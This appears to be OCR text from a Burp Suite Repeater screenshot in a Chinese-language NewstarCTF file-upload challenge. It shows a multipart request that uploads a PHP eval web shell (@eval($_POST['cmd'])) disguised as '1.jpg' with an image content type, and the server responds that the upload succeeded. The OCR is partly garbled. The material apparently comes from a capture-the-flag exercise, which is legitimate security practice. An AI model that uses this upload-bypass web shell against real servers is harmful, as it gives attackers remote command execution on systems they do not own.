 重放器
重放器
重放器
设置
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
目标: http://eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33588752186141617012183
216459
8 Content-Length: 391
9 Origin:
http://eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:
81
10 Connection: close
11 Referer:
http://eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:
81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33588752186141617012183216459
15 Content-Disposition: form-data; name="file"; filename="
1.jpg"
16 Content-Type: image/jpg
17
18 <script language="php">
19 @eval($_POST['cmd'])l
20 </script>
21 -----------------------------33588752186141617012183216459
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 -----------------------------33588752186141617012183216459-
-
26
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
22 </style>
23 </head>
24 <body>
25 <center>
26 <br>
27 <h1>
Welcome to NewstarCTF
</h1>
28 <h2>
□□□□□□□□□□□□□□□□□□<h2>
<br>
29 <hr>
<br>
30 <form action="/" method="post" enctype="
multipart/form-data" onsubmit="return
validateForm()">
31 <input type="file" name="file" id="file">
<br>
<br>
32 <input type="submit" name="submit" value="
Upload!!!">
33 </form>
<br>
34 <img src="1.jpg" height="500px" width="450px">
35 upload successful: /upload/1.jpg<br>
<br>
36
37 </center>
38 </body>
39 </html>
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 8
1
0.2
K/s
0.1
S 英
完成
1,112字节 | 114 millis